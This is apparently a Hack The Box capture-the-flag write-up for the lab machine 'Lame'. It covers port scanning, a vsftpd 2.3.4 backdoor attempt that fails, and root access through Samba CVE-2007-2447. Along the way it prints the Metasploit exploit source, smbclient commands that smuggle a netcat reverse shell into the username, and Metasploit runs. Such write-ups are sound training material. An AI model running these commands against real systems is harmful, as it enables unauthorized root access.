HTB: Lame

Lame was the first box released on HTB (as far as I can tell), which was before I started playing. It’s a super easy box, easily knocked over with a Metasploit script directly to a root shell. Still, it has some very OSCP-like aspects to it, so I’ll show it with and without Metasploit, and analyze the exploits. It does throw one head-fake with a VSFTPd server that is a vulnerable version, but with the box configured to not allow remote exploitation. I’ll dig into VSFTPd in Beyond Root.
Box Info
Recon
nmap
Starting with a port scan, nmap find 5 open ports:
root@kali# nmap -sT -p- --min-rate 10000 -oA scans/alltcp 10.10.10.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-28 07:16 EST
Nmap scan report for 10.10.10.3
Host is up (0.021s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
Nmap done: 1 IP address (1 host up) scanned in 13.39 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/alludp 10.10.10.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-28 07:17 EST
Nmap scan report for 10.10.10.3
Host is up (0.019s latency).
Not shown: 65531 open|filtered ports
PORT STATE SERVICE
22/udp closed ssh
139/udp closed netbios-ssn
445/udp closed microsoft-ds
3632/udp closed distcc
Nmap done: 1 IP address (1 host up) scanned in 13.51 seconds
root@kali# nmap -p 21,22,139,445,3632 -sV -sC -oA scans/tcpscripts 10.10.10.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-28 07:19 EST
Nmap scan report for 10.10.10.3
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.24
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 4h39m11s, deviation: 0s, median: 4h39m11s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2019-02-28T06:59:11-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.02 seconds
My go-to link for Ubuntu packages doesn’t list this version of OpenSSH, which means this OS is really old. Some Googling reveals it’s likely Ubuntu 8.04 Handy Heron.
FTP - TCP 21
Anonymous Login
Since FTP allows anonymous logins, I figured I’d check it out, but the directory was empty.
Exploits
vsftpd 2.3.4 is a famously backdoored FTP server. But even without knowing that, it’s always worth checking searchsploit, which will show there is an exploit for this version of vsftpd:
root@kali# searchsploit vsftpd 2.3.4
----------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------- ----------------------------------------
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | exploits/unix/remote/17491.rb
----------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I’ll certainly want to give that a try.
SMB - TCP 445
Anonymous Login
smbmap shows only one share I can access without credentials:
root@kali# smbmap -H 10.10.10.3
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.3...
[+] IP: 10.10.10.3:445 Name: 10.10.10.3
Disk Permissions
---- -----------
print$ NO ACCESS
tmp READ, WRITE
opt NO ACCESS
IPC$ NO ACCESS
ADMIN$ NO ACCESS
When I originally solve this box a little over a year ago, I didn’t have an issue connecting with smbclient, but in posting this now, smbclient errors out:
root@kali# smbclient -N //10.10.10.3/tmp
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
Turns out that my client is set up for security reasons not to connect to older SMB versions. I added the following to my /etc/samba.smb.conf file, and then it works fine:
[global]
client min protocol=NT1
r518 on Twitter pointed out that I could also add this as a command line option:
root@kali# smbclient -N //10.10.10.3/tmp --option='client min protocol=NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \>
I’ll log in, but there’s nothing interesting in it, as it seems mapped to /tmp:
root@kali# smbclient -N //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Feb 28 07:04:46 2019
.. DR 0 Sun May 20 15:36:12 2012
orbit-makis DR 0 Thu Feb 28 06:25:32 2019
.ICE-unix DH 0 Wed Feb 27 10:02:35 2019
.X11-unix DH 0 Wed Feb 27 10:03:00 2019
gconfd-makis DR 0 Thu Feb 28 06:25:32 2019
.X0-lock HR 11 Wed Feb 27 10:03:00 2019
5122.jsvc_up R 0 Wed Feb 27 10:03:38 2019
7282168 blocks of size 1024. 5677404 blocks available
Exploits
I’ll check Samba in searchsploit as well:
root@kali# searchsploit samba 3.0
------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------- ----------------------------------------
Samba 3.0.10 (OSX) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | exploits/osx/remote/16875.rb
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | exploits/multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | exploits/unix/remote/16320.rb
Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) | exploits/linux/remote/9950.rb
Samba 3.0.24 (Linux) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | exploits/linux/remote/16859.rb
Samba 3.0.24 (Solaris) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | exploits/solaris/remote/16329.rb
Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow | exploits/linux/dos/4732.c
Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) | exploits/multiple/dos/5712.pl
Samba 3.0.4 - SWAT Authorisation Buffer Overflow | exploits/linux/remote/364.pl
Samba < 3.0.20 - Remote Heap Overflow | exploits/linux/remote/7701.txt
------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I’ll search for just 3.0 to allow for something that says like 3.0.19 < 3.0.21. The one that looks promising is:
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
This is CVE-2007-2447, often referred to as Samba usermap script.
VSFTPD Exploit
Without Metasploit
I wrote about this exploit in my LaCasaDePapel writeup. It can be triggered by connecting to FTP and logging in with a username ending in :). I’ll try it with nc:
root@kali# nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER 0xdf:)
331 Please specify the password.
PASS 0xdf-not-a-password
If it worked, I should be able to connect to a listener on Lame port 6200. But it doesn’t work.
root@kali# nc 10.10.10.3 6200
Ncat: TIMEOUT.
With Metasploit
I understand this exploit enough to know that it will be no different in Metasploit, but I can demonstrate here. I’ll fire up msfconsole, and search for it:
msf5 > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
I’ll use it, and set the target:
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
Set the payload to cmd/unix/interact and run:
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
It still fails.
I’ll explore why this fails in Beyond Root.
SAMBA Exploit
Completely Manually
Script Analysis
To understand what’s going on, I’ll grab the source for the exploit:
root@kali# searchsploit -m exploits/unix/remote/16320.rb
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
File Type: Ruby script, ASCII text, with CRLF line terminators
Copied to: /root/hackthebox/forwardslash-10.10.10.183/16320.rb
It’s pretty short:
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
The key part is in def exploit at the bottom. It is creating an SMB session using:
- username =
/=`nohup [payload]` - password = random 16 characters
- domain = user provided domain
So basically on Linux, ` ` are used to execute and put the output in place, just like $(). It seems Samba is allowing that to happen inside the username. Metasploit is calling nohup (which starts the process outside the current context) and then a payload.
smbclient Fails
I’ll try this with smbclient. I’ll start a nc listener on 443. I can connect to the share using smbclient //10.10.10.3/tmp. First I tried specifying a user:
root@kali# smbclient //10.10.10.3/tmp -U "./=`nohup nc -e /bin/sh 10.10.14.24 443`"
nohup: ignoring input and redirecting stderr to stdout
At my listener, I get a connection:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.14.24.
Ncat: Connection from 10.10.14.24:48532.
Unfortunately, it’s from my local box. My bash is executing the ` ` before sending the connection. I’ll swap the " for ':
root@kali# smbclient //10.10.10.3/tmp -U './=`nohup nc -e /bin/sh 10.10.14.24 443`'
Enter =`NOHUP NC -E \bin/sh 10.10.14.24 443`'s password:
For some reason, the start of the command is getting capitalized, which is going to break execution.
smbclient success
It turns out there’s another way to login over smbclient, and that’s used for changing users once connected with the logon command (I just hit enter when prompted for a password):
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.24 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
I get a connection from Lame with a root shell:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:55410.
id
uid=0(root) gid=0(root)
Python Script
Some Googling led me to this GitHub with a Python POC for the exploit. I can get a shell easily, by following the “install” instructions and then running the script:
root@kali# python usermap_script.py 10.10.10.3 139 10.10.14.24 443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
Sure enough, I get a shell from Lame:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:44666.
id
uid=0(root) gid=0(root)
With Metasploit
I can also do this with Metasploit.
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => 10.10.14.24
msf5 exploit(multi/samba/usermap_script) > set lport 443
lport => 443
Now I can check out the options and make sure everything looks right:
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
When I run this, it shows me that shell session opened, and then just sits at an empty line. But if I type commands into that line, I get results:
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:443
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zchdJVWjFG8sP3T3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zchdJVWjFG8sP3T3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:443 -> 10.10.10.3:37959) at 2019-02-28 08:52:31 -0500
id
uid=0(root) gid=0(root)
Shell as Root
With a shell via any of these methods, I can use python and pty to get a nicer shell:
python -c 'import pty; pty.spawn("bash")'
root@lame:/#
And then get the flags:
root@lame:/home# find . -name user.txt -exec cat {} \;
69454a93************************
root@lame:/root# cat root.txt
92caac3b************************
Beyond Root - VSFTPd
So what happened with the VSFTPd? When I first scanned the box with nmap, it showed four open TCP ports: FTP (21), SSH (22), Samba (139, 445), and something on 3632. But with a shell, I could see far more listeners:
root@lame:/# netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:48836 0.0.0.0:* LISTEN 5185/rmiregistry
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN 5144/jsvc
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN 5194/unrealircd
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN 4759/mysqld
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN 5185/rmiregistry
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN 5194/unrealircd
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 5013/smbd
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN 5208/Xtightvnc
tcp 0 0 0.0.0.0:41292 0.0.0.0:* LISTEN 4935/rpc.mountd
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 4217/portmap
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN 5208/Xtightvnc
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 5164/apache2
tcp 0 0 0.0.0.0:55312 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN 5190/ruby
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN 5144/jsvc
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 10.10.10.3:53 0.0.0.0:* LISTEN 4612/named
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 4612/named
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 5038/xinetd
tcp 0 0 0.0.0.0:60855 0.0.0.0:* LISTEN 4235/rpc.statd
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN 4840/postgres
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 5003/master
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 4612/named
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 5013/smbd
tcp6 0 0 :::2121 :::* LISTEN 5082/proftpd: (acce
tcp6 0 0 :::3632 :::* LISTEN 4867/distccd
tcp6 0 0 :::53 :::* LISTEN 4612/named
tcp6 0 0 :::22 :::* LISTEN 4636/sshd
tcp6 0 0 :::5432 :::* LISTEN 4840/postgres
tcp6 0 0 ::1:953 :::* LISTEN 4612/named
The firewall must be blocking a lot.
That means that if the backdoor is triggered, and starts listening on 6200, it’s likely not reachable from my host. I’ll test. For demonstration purposes, I’ll switch to the user on the box, makis:
root@lame:/etc# su - makis -c bash
makis@lame:~$ nc 127.0.0.1 6200
(UNKNOWN) [127.0.0.1] 6200 (?) : Connection refused
I’m unable to connect to the backdoor. When I trigger the backdoor again, now I can connect and get a shell as root:
makis@lame:~$ nc 127.0.0.1 6200
id
uid=0(root) gid=0(root)
I can see the port is now listening:
root@lame:/etc# netstat -tnlp | grep 6200
tcp 0 0 0.0.0.0:6200 0.0.0.0:* LISTEN 5580/vsftpd